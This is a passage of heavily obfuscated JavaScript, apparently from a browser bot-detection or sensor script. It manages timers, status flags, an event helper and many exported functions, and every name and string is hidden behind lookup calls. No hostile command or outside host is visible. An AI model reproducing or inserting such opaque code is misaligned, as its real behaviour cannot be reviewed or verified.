c3()[pS(T5)],'undefined')?c3()[pS(XX)](qZF,gq):c3()[pS(gX)].call(null,X0,W4)]=QF[Om()[t4(Ys)](zl,F5)][SL()[g4(wJ)](xs,Bq)](function(){X9F();},BI);}else{drF[c3()[pS(gX)].call(null,X0,W4)]=QF[Om()[t4(Ys)].apply(null,[zl,F5])][SL()[g4(wJ)](xs,Bq)](function(){X9F();},Yl[zl]);drF[m4()[cL(bl)].call(null,X4,Xs([]),KV)]=Xs(Xs(AZ));drF[SL()[g4(sd)].apply(null,[U1F,R8])]=EH;}}}else if(HFA){jtF(JcA,HFA);}XR.pop();};var JMF=function(p7A){XR.push(fO);var AWA=rI(arguments[lX(typeof c3()[pS(X5)],G3([],[][[]]))?c3()[pS(EH)](tX,Y2):c3()[pS(XX)].call(null,p6,hB)],tj)&&lX(arguments[tj],undefined)?arguments[tj]:Xs(AZ);var TbA=rI(arguments[c3()[pS(EH)].apply(null,[tX,Y2])],qf)&&lX(arguments[qf],undefined)?arguments[qf]:Xs(AZ);var RQA=rI(arguments[c3()[pS(EH)](tX,Y2)],XX)&&lX(arguments[Yl[R8]],undefined)?arguments[Yl[R8]]:Xs(Xs(gM));var H7A=rI(arguments[c3()[pS(EH)](tX,Y2)],Yl[QD])&&lX(arguments[ww],undefined)?arguments[Yl[QD]]:Xs(AZ);var mpA=Xs([]);var xEA=COF&&kcA(AWA,TbA,RQA,H7A);var ROF=Xs(xEA)&&m7A(p7A);var YcA=CZA();if(H7A&&Xs(xEA)){XR.pop();return;}if(xEA){x5F();hHF();fGF=G3(fGF,tj);mpA=Xs(Xs([]));dEA--;CEA--;}else if(lX(p7A,undefined)&&UL(p7A,Xs(Xs([])))){if(ROF){x5F();hHF();fGF=G3(fGF,tj);mpA=Xs(Xs({}));}}else if(ROF||YcA){x5F();hHF();fGF=G3(fGF,Yl[xX]);mpA=Xs(Xs(AZ));}XR.pop();if(dFA){if(Xs(mpA)){x5F();hHF();}}};var m7A=function(lVF){XR.push(rB);var cQA=Ws(Yl[xX]);var PcA=Ws(Yl[xX]);var fpA=Xs({});if(zEA){try{var UbA=XR.length;var znF=Xs({});if(UL(drF[ZH()[qs(Ej)].call(null,pf,LX,lS,Tl)],Xs([]))&&UL(drF[lX(typeof m4()[cL(FK)],G3('',[][[]]))?m4()[cL(bl)](X4,Xs([]),np):m4()[cL(Ej)](rFF,C3,fV)],Xs(AZ))){cQA=QF[Om()[t4(m3)](LS,M4)](WCF(mq(),BI),Yl[Ej]);var spA=fR(cQA,drF[xd()[lf(QD)](EH,C3,nl,j0,Kw)]);PcA=TFA();var jZA=Xs(AZ);if(UL(PcA,QF[SL()[g4(Kw)].call(null,zf,rw)][Om()[t4(kD)](tN,pv)])||rI(PcA,Qg[Om()[t4(Kw)](KN,O6)]())&&LFF(PcA,G3(cQA,DQA))){jZA=Xs(Xs([]));}if(UL(lVF,Xs(Xs(AZ)))){if(UL(jZA,Xs(Xs(gM)))){if(lX(drF[c3()[pS(gX)].call(null,X0,O0)],undefined)&&lX(drF[lX(typeof c3()[pS(r0)],G3('',[][[]]))?c3()[pS(gX)].apply(null,[X0,O0]):c3()[pS(XX)].apply(null,[pbF,BG])],null)){QF[Om()[t4(Ys)](zl,UC)][UL(typeof m4()[cL(X0)],'undefined')?m4()[cL(Ej)].call(null,NxF,Xs([]),N9):m4()[cL(qz)].call(null,f0,Xs(tj),k3)](drF[c3()[pS(gX)].apply(null,[X0,O0])]);}drF[c3()[pS(gX)](X0,O0)]=QF[Om()[t4(Ys)](zl,UC)][SL()[g4(wJ)](W8,Bq)](function(){X9F();},Uj(fR(PcA,cQA),BI));drF[lX(typeof SL()[g4(X2)],G3('',[][[]]))?SL()[g4(sd)].call(null,Z8,R8):SL()[g4(tj)].call(null,UO,Xt)]=EH;}else{fpA=Xs(gM);}}else{var FnF=Xs(AZ);if(rI(drF[xd()[lf(QD)].call(null,EH,Y9,nf,j0,Kw)],EH)&&Zj(spA,fR(ZvF,DQA))){FnF=Xs(gM);}if(UL(jZA,Xs({}))){var kWA=Uj(fR(PcA,cQA),BI);if(lX(drF[c3()[pS(gX)](X0,O0)],undefined)&&lX(drF[c3()[pS(gX)].apply(null,[X0,O0])],null)){QF[Om()[t4(Ys)].call(null,zl,UC)][m4()[cL(qz)](f0,Xs({}),k3)](drF[UL(typeof c3()[pS(QD)],G3([],[][[]]))?c3()[pS(XX)].apply(null,[FWF,IY]):c3()[pS(gX)].apply(null,[X0,O0])]);}drF[c3()[pS(gX)].apply(null,[X0,O0])]=QF[Om()[t4(Ys)].apply(null,[zl,UC])][SL()[g4(wJ)].call(null,W8,Bq)](function(){X9F();},Uj(fR(PcA,cQA),Yl[rw]));}else if((UL(drF[xd()[lf(QD)].apply(null,[EH,bl,Y9,j0,Kw])],Ws(Yl[xX]))||UL(FnF,Xs({})))&&(UL(PcA,Ws(tj))||jZA)){if(lX(drF[c3()[pS(gX)].call(null,X0,O0)],undefined)&&lX(drF[c3()[pS(gX)].call(null,X0,O0)],null)){QF[Om()[t4(Ys)](zl,UC)][m4()[cL(qz)](f0,Xs({}),k3)](drF[c3()[pS(gX)].call(null,X0,O0)]);}fpA=Xs(Xs([]));}}}}catch(SxA){XR.splice(fR(UbA,tj),Infinity,rB);}}if(UL(fpA,Xs(Xs({})))){drF[tJ()[zB(Fs)].apply(null,[LX,PkF,kv,TX,lS,Xs(Xs(tj))])]|=kGF;}var XcA;return XR.pop(),XcA=fpA,XcA;};var kcA=function(KVF,RpA,gVF,D7A){var GFA=Xs([]);var EBF=rI(CEA,EH);var nCA=rI(dEA,EH);var RcA=KVF||gVF||D7A;var PQA=RcA?EBF&&nCA:nCA;var wBF=RcA||RpA;XR.push(Qq);if(zEA&&wBF&&PQA&&CHF(RpA)){GFA=Xs(Xs(AZ));if(RpA){drF[tJ()[zB(Fs)](dP,PkF,AL,Y9,lS,Xs({}))]|=kvF;}else if(KVF){drF[tJ()[zB(Fs)](dP,PkF,m3,G4,lS,Xs(Xs(EH)))]|=ZGF;}else if(gVF){drF[tJ()[zB(Fs)](dP,PkF,r0,G0,lS,H0)]|=IhF;}else if(D7A){drF[tJ()[zB(Fs)](dP,PkF,W0,Xs(Xs([])),lS,X2)]|=LUF;}}var sAA;return XR.pop(),sAA=GFA,sAA;};var TFA=function(){XR.push(KR);var C1A=xqF(pZF(CXF));C1A=UL(C1A,undefined)||QF[Om()[t4(G4)](bw,Qf)](C1A)||UL(C1A,Ws(tj))?QF[lX(typeof SL()[g4(hB)],G3('',[][[]]))?SL()[g4(Kw)].apply(null,[fL,rw]):SL()[g4(tj)].call(null,cB,BN)][Om()[t4(kD)](tN,Wz)]:C1A;var k7A;return XR.pop(),k7A=C1A,k7A;};var xqF=function(KH){return kj.apply(this,[V,arguments]);};XR.push(DT);UkF[vY()[zd(lS)].call(null,XK,tX,Cw,Y9)](GZF);var npA=UkF(EH);var rIF=new (QF[c3()[pS(Ys)](Pj,DM)])(Nd);var vmF=c3()[pS(m3)].apply(null,[QL,r2]);var hSF=Yl[N3];var mjF=ZH()[qs(tX)].apply(null,[Hw,RJ,tj,pq]);var cIF=tJ()[zB(EH)].apply(null,[cD,pQF,Ys,Vw,tj,Fz]);var J3F=m4()[cL(sL)](P8,Y9,ML);var mfF=vY()[zd(X0)](nl,lS,CX,vV);var lMF=m4()[cL(X0)].call(null,IU,Xs(tj),w5);var CXF=SL()[g4(xX)](vj,nf);var UAA=XX;var IxA=Om()[t4(X0)](XX,gq);var TgF=tJ()[zB(N3)].apply(null,[tFF,K5,nf,XX,P8,m0]);var IEA=m4()[cL(QD)](I4,lS,xxF);var bjF=Om()[t4(XK)](SR,fd);var GZA=Lj()[H3(R4)].apply(null,[G4,Uv,qf,T4]);var qbA=vY()[zd(QD)](Xs(EH),EH,J0,Xl);var VdF=lX(typeof SL()[g4(tX)],G3('',[][[]]))?SL()[g4(Gf)](jR,qw):SL()[g4(tj)](HB,wN);var XsF=Lj()[H3(m3)].apply(null,[Fs,Kt,R4,mr]);var PSF=G3(IEA,bjF);var tLF=G3(IEA,GZA);var SMF=QF[SL()[g4(Kw)].apply(null,[ES,rw])](c3()[pS(m3)].call(null,QL,r2)[xd()[lf(N3)](zJ,Ar,T3,b5,tX)](Yl[ql]));var rcA=c3()[pS(m3)](QL,r2)[xd()[lf(N3)].call(null,zJ,qj,Xs(Xs([])),b5,tX)](c3()[pS(X4)](bl,UV));var UQA=tj;var fOF=qf;var XAA=ww;var EQA=ql;var U7A=VY;var JWA=Yl[R4];var W1A=sU;var ZnF=mz;var KDF=Qg[Om()[t4(QD)].apply(null,[XH,Xr])]();var kGF=Qg[vY()[zd(X4)](cX,XH,jw,T5)]();var ZvF=Yl[m3];var DQA=Fz;var kvF=Yl[Ys];var ZGF=Yl[DL];var IhF=Qg[c3()[pS(cX)](m3,lD)]();var LUF=Yl[lS];var KMF=[SL()[g4(sL)](hY,Ar),vY()[zd(cX)](X8,BS,pI,zn),c3()[pS(C3)].call(null,mt,np),m4()[cL(X4)](zj,C3,nI),vY()[zd(C3)].apply(null,[QL,Vw,bI,fS]),vY()[zd(Fs)].apply(null,[N3,SR,l8,zl]),Om()[t4(X4)](wr,zw)];var jwF=[Lj()[H3(Ys)](X8,n9,R4,m0),vY()[zd(rw)](q8,rw,zR,ql),Om()[t4(X4)](wr,zw)];var s0F=fv(hE,[SL()[g4(X0)](NT,Wt),tj,vY()[zd(cX)].call(null,qj,A9,pI,zn),qf,m4()[cL(cX)](qf,A9,Bd),XX,vY()[zd(m0)].apply(null,[cI,W0,U2,DB]),ww,UL(typeof m4()[cL(m0)],G3('',[][[]]))?m4()[cL(Ej)](EH,Xs([]),FD):m4()[cL(C3)].apply(null,[m3,Xs(Xs(tj)),N8]),G0,Om()[t4(cX)].call(null,YX,vL),tX,UL(typeof vY()[zd(lS)],G3('',[][[]]))?vY()[zd(N3)](bJ,n8,NN,BB):vY()[zd(P8)](Nw,Z4,nd,B8),N3,lX(typeof vY()[zd(rw)],'undefined')?vY()[zd(r0)](XH,Xs(Xs(tj)),OU,Ns):vY()[zd(N3)](Xs(Xs(tj)),Xs(Xs(tj)),Y2,lCF),Yl[tj],vY()[zd(q8)](VL,Yh,f2,KN),R4,m4()[cL(Fs)](QL,T3,BI),m3,SL()[g4(QD)].apply(null,[Sh,sd]),Ys,c3()[pS(Fs)](xX,EQ),DL,SL()[g4(X4)](RW,q8),lS,tJ()[zB(ql)].apply(null,[n9,q2,Ys,Z4,XX,nf]),XK,SL()[g4(cX)].apply(null,[OA,n8]),xX,m4()[cL(rw)].apply(null,[C3,n8,rm]),Gf,UL(typeof Om()[t4(xX)],'undefined')?Om()[t4(ww)].apply(null,[zj,Xr]):Om()[t4(C3)](nq,xV),Kw,Om()[t4(X4)](wr,zw),sL,Om()[t4(Fs)](Fz,Yf),X0,c3()[pS(rw)].call(null,v0,TT),Ej]);var kxA=Xs(Xs(gM));var zmF=fv(hE,[c3()[pS(m0)].apply(null,[jd,cD]),[fv(hE,[lX(typeof SL()[g4(sL)],'undefined')?SL()[g4(C3)](rf,OR):SL()[g4(tj)](TX,zq),SL()[g4(X0)](NT,Wt),UL(typeof vY()[zd(X0)],'undefined')?vY()[zd(N3)](XK,Xs(tj),SO,nB):vY()[zd(IR)](Xs(EH),vV,ps,YX),[SL()[g4(X0)](NT,Wt),m4()[cL(m0)].apply(null,[Ks,GI,LX]),c3()[pS(P8)].apply(null,[nl,KG]),vY()[zd(VY)](Xs(EH),QD,Zs,W0),UL(typeof SL()[g4(tX)],'undefined')?SL()[g4(tj)].apply(null,[lU,Mq]):SL()[g4(Fs)](Yf,bw)]]),fv(hE,[SL()[g4(C3)](rf,OR),vY()[zd(cX)].call(null,VT,BS,pI,zn),vY()[zd(IR)](tj,TX,ps,YX),[vY()[zd(cX)](Xs(Xs([])),Ej,pI,zn),Om()[t4(rw)].apply(null,[L0,b6])],Lj()[H3(DL)](lS,pB,m3,PJ),fv(hE,[SL()[g4(C3)](rf,OR),lX(typeof m4()[cL(xX)],'undefined')?m4()[cL(rw)].apply(null,[C3,hB,rm]):m4()[cL(Ej)](MpF,bY,qB),vY()[zd(IR)].call(null,Xs(Xs({})),Kw,ps,YX),[tJ()[zB(R4)](b5,zO,GI,T3,N3,SR),c3()[pS(r0)].call(null,qL,GY)]])]),fv(hE,[SL()[g4(C3)](rf,OR),m4()[cL(cX)].apply(null,[qf,X8,Bd]),vY()[zd(IR)](Xs(Xs({})),Yh,ps,YX),[m4()[cL(X4)](zj,zl,nI)],Lj()[H3(DL)](GI,pB,m3,PJ),fv(hE,[SL()[g4(C3)].apply(null,[rf,OR]),lX(typeof SL()[g4(XX)],G3('',[][[]]))?SL()[g4(cX)](OA,n8):SL()[g4(tj)](Y1F,JB),vY()[zd(IR)].apply(null,[DL,Xs({}),ps,YX]),[tJ()[zB(R4)](b5,zO,A9,Xl,N3,Xs(Xs(EH))),c3()[pS(r0)](qL,GY)]])]),fv(hE,[SL()[g4(C3)](rf,OR),vY()[zd(m0)](tX,Wf,U2,DB),lX(typeof vY()[zd(q8)],'undefined')?vY()[zd(IR)](Y9,q8,ps,YX):vY()[zd(N3)](KX,Xs(EH),wr,VT),[Om()[t4(m0)].call(null,Y9,Hj),c3()[pS(q8)](P8,bc),m4()[cL(P8)].apply(null,[sd,Xs(EH),Ot]),UL(typeof c3()[pS(R4)],G3('',[][[]]))?c3()[pS(XX)](GN,Cf):c3()[pS(IR)].apply(null,[Gf,Y5])]]),fv(hE,[SL()[g4(C3)](rf,OR),m4()[cL(C3)].call(null,m3,ql,N8),vY()[zd(IR)](X0,nf,ps,YX),[Om()[t4(P8)](T3,IN),c3()[pS(VY)](XH,CI),lX(typeof SL()[g4(r0)],'undefined')?SL()[g4(rw)].call(null,Sf,wPF):SL()[g4(tj)].apply(null,[ZJ,St]),tJ()[zB(m3)].apply(null,[Gz,TV,X2,nf,tX,Fz]),c3()[pS(Hw)](q5,qS)]]),fv(hE,[SL()[g4(C3)](rf,OR),Om()[t4(cX)].call(null,YX,vL),vY()[zd(IR)].apply(null,[qL,Xs(Xs(EH)),ps,YX]),[vY()[zd(Hw)].call(null,G4,BS,gm,CFF),ZH()[qs(N3)](MS,AB,tX,vbF),m4()[cL(r0)].call(null,TX,Xs(tj),Nl),UL(typeof vY()[zd(G0)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[Ys,Kw,Pt,tr]):vY()[zd(C3)].call(null,cX,gS,bI,fS)]]),fv(hE,[SL()[g4(C3)].call(null,rf,OR),vY()[zd(r0)](Xs(Xs(EH)),MS,OU,Ns),vY()[zd(IR)].call(null,Xs([]),m0,ps,YX),[vY()[zd(r0)].apply(null,[Fs,bJ,OU,Ns]),UL(typeof ZH()[qs(G0)],G3(c3()[pS(m3)].call(null,QL,r2),[][[]]))?ZH()[qs(XX)](BS,nG,D3,Lz):ZH()[qs(ql)].call(null,AL,b5,ww,B8)]]),fv(hE,[SL()[g4(C3)].call(null,rf,OR),vY()[zd(q8)].call(null,VT,Xs([]),f2,KN),lX(typeof vY()[zd(Hw)],G3('',[][[]]))?vY()[zd(IR)].apply(null,[m3,cl,ps,YX]):vY()[zd(N3)](QD,D2,tG,MT),[vY()[zd(q8)](ql,tX,f2,KN),c3()[pS(H0)](Ow,Aj)]]),fv(hE,[SL()[g4(C3)](rf,OR),m4()[cL(Fs)](QL,Xs(Xs(EH)),BI),vY()[zd(IR)](Xs(Xs({})),m0,ps,YX),[UL(typeof c3()[pS(tX)],G3([],[][[]]))?c3()[pS(XX)](Wh,gX):c3()[pS(Qd)](T5,w2),Om()[t4(r0)](Wt,Ol)]]),fv(hE,[SL()[g4(C3)].call(null,rf,OR),vY()[zd(P8)](Xs(Xs(EH)),Ej,nd,B8),vY()[zd(IR)].call(null,VY,P8,ps,YX),[Om()[t4(q8)].apply(null,[T5,dD])]]),fv(hE,[SL()[g4(C3)](rf,OR),SL()[g4(QD)](Sh,sd),lX(typeof vY()[zd(lS)],G3('',[][[]]))?vY()[zd(IR)](Xs({}),q5,ps,YX):vY()[zd(N3)].apply(null,[RI,Xs(EH),mEF,UT]),[c3()[pS(Ns)](m0,SV)]]),fv(hE,[SL()[g4(C3)](rf,OR),c3()[pS(Fs)](xX,EQ),vY()[zd(IR)](Gf,Xs([]),ps,YX),[vY()[zd(H0)](Xs(Xs([])),Xs(Xs(tj)),qq,A9)]]),fv(hE,[UL(typeof SL()[g4(r0)],G3([],[][[]]))?SL()[g4(tj)](X5,J9):SL()[g4(C3)].apply(null,[rf,OR]),SL()[g4(X4)].apply(null,[RW,q8]),vY()[zd(IR)](Xs(EH),GI,ps,YX),[vY()[zd(Fs)](Fz,Wf,l8,zl),Lj()[H3(lS)](zj,P5,XX,Iq)]]),fv(hE,[UL(typeof SL()[g4(X4)],G3([],[][[]]))?SL()[g4(tj)](RX,Ft):SL()[g4(C3)](rf,OR),Om()[t4(C3)].call(null,nq,xV),vY()[zd(IR)].apply(null,[Xs([]),q5,ps,YX]),[Om()[t4(C3)].apply(null,[nq,xV]),m4()[cL(q8)](sS,Xs(EH),Q8),c3()[pS(G4)].apply(null,[zl,J8])]]),fv(hE,[SL()[g4(C3)](rf,OR),lX(typeof Om()[t4(R4)],G3([],[][[]]))?Om()[t4(X4)](wr,zw):Om()[t4(ww)].call(null,OR,B5),vY()[zd(IR)](XK,mI,ps,YX),[Om()[t4(X4)].call(null,wr,zw),c3()[pS(n8)](ww,ZX)]]),fv(hE,[SL()[g4(C3)](rf,OR),lX(typeof SL()[g4(ww)],'undefined')?SL()[g4(X0)](NT,Wt):SL()[g4(tj)](bv,KN),vY()[zd(IR)].apply(null,[tX,Xs(Xs(EH)),ps,YX]),[lX(typeof SL()[g4(m0)],G3([],[][[]]))?SL()[g4(m0)].call(null,EB,WB):SL()[g4(tj)].apply(null,[h9,rK]),m4()[cL(IR)](HX,Xs(Xs(tj)),l3)]]),fv(hE,[UL(typeof SL()[g4(C3)],G3('',[][[]]))?SL()[g4(tj)](P9,N5):SL()[g4(C3)](rf,OR),vY()[zd(cX)](cX,Xs({}),pI,zn),lX(typeof vY()[zd(tj)],'undefined')?vY()[zd(IR)].apply(null,[X8,KX,ps,YX]):vY()[zd(N3)](W0,Gf,m6,Pj),[vY()[zd(Qd)].apply(null,[qj,r0,Hj,IX]),Om()[t4(IR)].call(null,xbF,Hs)]]),fv(hE,[SL()[g4(C3)](rf,OR),Om()[t4(Fs)](Fz,Yf),vY()[zd(IR)](Tl,Xs(Xs(tj)),ps,YX),[Om()[t4(Fs)](Fz,Yf)]])]]);var ZAA={};var FAA=ZAA[lX(typeof vY()[zd(QD)],'undefined')?vY()[zd(xX)].apply(null,[KX,Xs(Xs({})),hV,hbF]):vY()[zd(N3)].apply(null,[XX,VL,SS,xT])];var MEA=function(){var MnF=function(){KK(v7,[this,MnF]);};XR.push(nH);MLF(MnF,[fv(hE,[xd()[lf(Ej)].call(null,nl,XX,Z4,hS,XX),vY()[zd(qL)](GI,sd,Sd,LS),vY()[zd(XK)](tj,cI,n4,bY),function Y1A(XWA,lbA){if(Xs(FAA.call(ZAA,XWA)))ZAA[XWA]=[];XR.push(H8);var NOF=fR(ZAA[XWA][SL()[g4(R4)](K3,H8)](lbA),tj);var JCA;return JCA=fv(hE,[Om()[t4(bl)](UO,HI),function EcA(){delete ZAA[XWA][NOF];}]),XR.pop(),JCA;}]),fv(hE,[xd()[lf(Ej)](nl,n8,IR,hS,XX),SL()[g4(YX)].apply(null,[Hd,T5]),vY()[zd(XK)](Kw,AL,n4,bY),function jOF(CQA,KxA){XR.push(U9);if(Xs(FAA.call(ZAA,CQA))){XR.pop();return;}ZAA[CQA][vY()[zd(nl)](EH,AL,M7F,jU)](function(v1A){v1A(lX(KxA,undefined)?KxA:{});});XR.pop();}])]);var NAA;return XR.pop(),NAA=MnF,NAA;}();var drF=fv(hE,[tJ()[zB(Fs)](Uv,PkF,pf,bJ,lS,G4),EH,xd()[lf(QD)](EH,cl,Y9,WcF,Kw),Ws(tj),UL(typeof ZH()[qs(cX)],G3(c3()[pS(m3)](QL,r2),[][[]]))?ZH()[qs(XX)](Pj,V7F,KT,gS):ZH()[qs(Ej)].call(null,jd,Uv,lS,Tl),Xs([]),c3()[pS(gX)](X0,vd),undefined,SL()[g4(sd)].call(null,Jq,R8),Yl[XK],lX(typeof m4()[cL(cX)],G3('',[][[]]))?m4()[cL(bl)].apply(null,[X4,j8,c5]):m4()[cL(Ej)](YG,Xs(Xs(EH)),Ev),Xs({})]);var fsF=fv(hE,[Om()[t4(cI)](P8,Cb),Xs({})]);var SjF=c3()[pS(m3)].apply(null,[QL,r2]);var AMF=EH;var SmF=Yl[XK];var PwF=c3()[pS(m3)](QL,r2);var d4F=EH;var jdF=EH;var VSF=Yl[XK];var XXF=c3()[pS(m3)].call(null,QL,r2);var pYF=EH;var OmF=EH;var n0F=EH;var fgF=lX(typeof c3()[pS(G4)],'undefined')?c3()[pS(m3)](QL,r2):c3()[pS(XX)].apply(null,[jq,jU]);var E6F=Yl[XK];var KwF=EH;var kSF=EH;var CjF=EH;var MSF=Yl[XK];var gmF=EH;var vLF=T4;var AlF=IL;var gwF=X2;var fSF=Fs;var zYF=Fs;var xsF=Qg[SL()[g4(Ar)].apply(null,[hL,GI])]();var k0F=Yl[X4];var CwF=Ws(tj);var BXF=EH;var R4F=c3()[pS(m3)](QL,r2);var bsF=Fs;var WdF=EH;var kXF={};var h3F=Fs;var TIF={};var fMF=hSF;var Z4F=SMF;var Z6F=EH;var s3F=tj;var E0F=UL(typeof vY()[zd(Qd)],'undefined')?vY()[zd(N3)].apply(null,[Gf,v0,ZN,JD]):vY()[zd(qf)](VY,bl,wl,Gf);var swF=c3()[pS(m3)].apply(null,[QL,r2]);var BjF=Ws(Yl[xX]);var kBF=fv(hE,[Om()[t4(R4)](G4,Kt),function(){return kj.apply(this,[lQ,arguments]);},Om()[t4(m3)](LS,np),function(){return kj.apply(this,[Mm,arguments]);},SL()[g4(m3)](Px,t6),Math,m4()[cL(EH)].apply(null,[VL,C3,BC]),document,Om()[t4(Ys)](zl,bc),window]);var gOF=new Bx();var Vc,GZ,hA,QW;gOF[vY()[zd(m3)](gS,R4,P,zT)](kBF,m4()[cL(qf)](ww,nl,dQ),EH);({Vc:Vc,GZ:GZ,hA:hA,QW:QW}=kBF);UkF[c3()[pS(xX)](QD,DK)](GZF,m4()[cL(qj)](lS,sL,Fr),function(){return h5F;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,m4()[cL(OR)].apply(null,[B8,qL,Yq]),function(){return k1A;});UkF[UL(typeof c3()[pS(Ow)],G3('',[][[]]))?c3()[pS(XX)](Qh,fPF):c3()[pS(xX)](QD,DK)](GZF,tJ()[zB(zj)](pFF,pQF,P8,Xs(tj),ql,P8),function(){return fCA;});UkF[c3()[pS(xX)](QD,DK)](GZF,lX(typeof xd()[lf(ww)],'undefined')?xd()[lf(Qd)].apply(null,[Y9,GI,X2,n9,ql]):xd()[lf(tj)].apply(null,[Yq,bJ,H0,sn,IT]),function(){return tVF;});UkF[c3()[pS(xX)](QD,DK)](GZF,tJ()[zB(IX)](n9,Dq,tX,YX,m3,Nw),function(){return MpA;});UkF[c3()[pS(xX)].call(null,QD,DK)](GZF,lX(typeof c3()[pS(D2)],'undefined')?c3()[pS(t6)](n2,DY):c3()[pS(XX)].call(null,m0,I4),function(){return kVF;});UkF[c3()[pS(xX)](QD,DK)](GZF,UL(typeof Om()[t4(ww)],G3([],[][[]]))?Om()[t4(ww)].call(null,Cl,mR):Om()[t4(jL)](T4,EFF),function(){return pEA;});UkF[c3()[pS(xX)](QD,DK)](GZF,ZH()[qs(r0)].apply(null,[Pj,ZV,Fs,Pr]),function(){return DxA;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(vbF)](Xs(EH),Xs(Xs({})),kN,qL),function(){return QQA;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(r3)].apply(null,[xX,Xs(Xs({})),Lf,nl]),function(){return RxA;});UkF[c3()[pS(xX)](QD,DK)](GZF,tJ()[zB(AL)](P5,BG,qj,Xs(Xs([])),lS,ww),function(){return UEA;});UkF[UL(typeof c3()[pS(r0)],G3('',[][[]]))?c3()[pS(XX)](RX,W2):c3()[pS(xX)](QD,DK)](GZF,m4()[cL(CFF)](G0,vV,Cv),function(){return MAA;});UkF[c3()[pS(xX)](QD,DK)](GZF,c3()[pS(wPF)](C3,dl),function(){return mXF;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,SL()[g4(vbF)].apply(null,[NJ,CFF]),function(){return rGF;});UkF[lX(typeof c3()[pS(RI)],G3([],[][[]]))?c3()[pS(xX)].apply(null,[QD,DK]):c3()[pS(XX)](Ev,j4)](GZF,UL(typeof SL()[g4(rw)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[gWF,QPF]):SL()[g4(r3)].call(null,B6,Ow),function(){return FUF;});UkF[c3()[pS(xX)](QD,DK)](GZF,Om()[t4(WB)](q5,K9),function(){return ObA;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(GB)].apply(null,[RI,H0,PH,Ej]),function(){return UOF;});UkF[c3()[pS(xX)](QD,DK)](GZF,lX(typeof vY()[zd(wPF)],G3('',[][[]]))?vY()[zd(GN)](Wf,XH,Ut,EH):vY()[zd(N3)].call(null,XX,sd,JD,SR),function(){return bhF;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,ZH()[qs(q8)](X4,pFF,Gf,wr),function(){return f8F;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,SL()[g4(GB)].call(null,sh,j8),function(){return k9F;});UkF[c3()[pS(xX)].call(null,QD,DK)](GZF,c3()[pS(lO)](gS,Z9),function(){return wJF;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,tJ()[zB(R8)](GO,fN,Ow,Pj,sL,Xs({})),function(){return YEA;});UkF[c3()[pS(xX)](QD,DK)](GZF,ZH()[qs(IR)](qj,GO,Ej,pf),function(){return PzF;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,m4()[cL(vbF)](r3,G4,ZX),function(){return x5F;});UkF[c3()[pS(xX)](QD,DK)](GZF,Lj()[H3(n8)](R4,pFF,tX,Ns),function(){return Q7A;});UkF[lX(typeof c3()[pS(Z4)],G3([],[][[]]))?c3()[pS(xX)](QD,DK):c3()[pS(XX)](XAF,zz)](GZF,lX(typeof Om()[t4(f0)],G3('',[][[]]))?Om()[t4(OR)](Nw,lB):Om()[t4(ww)](CG,cX),function(){return x7A;});UkF[c3()[pS(xX)](QD,DK)](GZF,Om()[t4(CFF)](IX,Qr),function(){return TpA;});UkF[c3()[pS(xX)](QD,DK)](GZF,m4()[cL(r3)].call(null,X2,SR,Gr),function(){return LBF;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(c9)](N3,jd,Rw,GN),function(){return GOF;});UkF[c3()[pS(xX)](QD,DK)](GZF,lX(typeof m4()[cL(KN)],G3('',[][[]]))?m4()[cL(GB)](wPF,IR,Cv):m4()[cL(Ej)](L2,X4,Jq),function(){return JOF;});UkF[c3()[pS(xX)](QD,DK)](GZF,tJ()[zB(VL)].call(null,TJ,Iq,T3,Xs(Xs([])),Ej,Xs(Xs(tj))),function(){return hEA;});UkF[c3()[pS(xX)](QD,DK)](GZF,c3()[pS(nq)].apply(null,[Nw,Zm]),function(){return l1A;});UkF[lX(typeof c3()[pS(Pj)],G3('',[][[]]))?c3()[pS(xX)](QD,DK):c3()[pS(XX)].apply(null,[BO,BN])](GZF,c3()[pS(FK)].apply(null,[cl,sH]),function(){return GWA;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,tJ()[zB(sI)](GO,EH,N3,q8,lS,OY),function(){return UxA;});UkF[lX(typeof c3()[pS(Tl)],G3([],[][[]]))?c3()[pS(xX)](QD,DK):c3()[pS(XX)](Ms,DN)](GZF,c3()[pS(hbF)].apply(null,[w3,F5]),function(){return LFA;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,Om()[t4(vbF)](m3,Xt),function(){return pxA;});UkF[c3()[pS(xX)].call(null,QD,DK)](GZF,SL()[g4(GN)](Rv,UO),function(){return txA;});UkF[c3()[pS(xX)](QD,DK)](GZF,m4()[cL(GN)].apply(null,[AL,Xs({}),jl]),function(){return HVF;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(ET)].call(null,Y9,tj,hw,T3),function(){return CZA;});UkF[c3()[pS(xX)](QD,DK)](GZF,vY()[zd(t6)].call(null,A9,vV,tS,cs),function(){return QGF;});UkF[c3()[pS(xX)].call(null,QD,DK)](GZF,Om()[t4(r3)].apply(null,[Ns,pI]),function(){return JMF;});UkF[c3()[pS(xX)].call(null,QD,DK)](GZF,UL(typeof m4()[cL(KX)],G3('',[][[]]))?m4()[cL(Ej)](YR,Xs(Xs(EH)),vz):m4()[cL(c9)](mCF,Xs(tj),HO),function(){return m7A;});UkF[c3()[pS(xX)](QD,DK)](GZF,SL()[g4(c9)](gq,sU),function(){return kcA;});UkF[lX(typeof c3()[pS(X2)],'undefined')?c3()[pS(xX)].apply(null,[QD,DK]):c3()[pS(XX)](Gz,Vt)](GZF,Om()[t4(GB)](sI,OX),function(){return TFA;});UkF[c3()[pS(xX)].apply(null,[QD,DK])](GZF,vY()[zd(wPF)](Z4,Xs(Xs(tj)),HN,P8),function(){return xqF;});var TOF=new MEA();var kCA=Yl[nl];var JVF=EH;var BBF=Yl[XK];var EEA=EH;var NvF=UL(QF[m4()[cL(EH)](VL,VT,BC)][lX(typeof 